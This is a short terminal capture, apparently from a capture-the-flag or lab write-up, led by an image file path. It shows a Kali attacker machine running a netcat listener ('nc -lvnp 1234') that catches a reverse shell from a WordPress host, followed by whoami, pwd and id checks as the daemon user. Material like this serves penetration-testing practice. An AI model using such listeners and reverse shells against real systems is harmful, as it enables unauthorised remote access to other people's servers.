 ┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.21.144.200] from (UNKNOWN) [10.10.89.175] 45443
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ pwd
/opt/bitnami/apps/wordpress/htdocs
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$